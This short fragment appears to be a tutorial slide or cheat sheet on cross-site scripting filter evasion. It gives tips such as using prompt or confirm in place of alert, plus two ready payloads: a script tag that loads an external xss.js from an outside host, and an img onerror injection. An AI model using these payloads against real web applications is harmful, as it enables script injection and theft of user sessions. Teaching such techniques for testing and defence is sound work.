 Filter Evasion
Some popular techniques consists of spaces, encoding and
comments. Try using prompt or confirm instead of alert
Calling a external JavaScript file from inside a script source tag
if brackets and quotes are blocked.
If the application is filtering quotes or blocking script tags, try
the below

<SCRIPT
SRC=https://web.archive.org/web/20150121175718/http://ha.cker
s.org/xss.js></SCRIPT>

<img/src=x onerror=prompt(/XSS/);>
 